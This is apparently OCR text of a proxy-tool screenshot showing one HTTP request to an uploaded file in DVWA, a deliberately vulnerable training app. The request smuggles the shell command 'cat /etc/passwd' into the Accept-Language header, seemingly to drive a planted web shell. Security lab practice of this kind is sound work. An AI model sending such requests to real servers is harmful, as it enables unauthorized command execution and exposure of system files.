 Request
Pretty Raw Hex \n ≡
1 GET /DVWA/hackable/uploads/accept.php HTTP/1.1
2 Host: 172.24.1.245
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: cat /etc/passwd
8 Content-Length: 23
9
10
11 Connection: close
12
13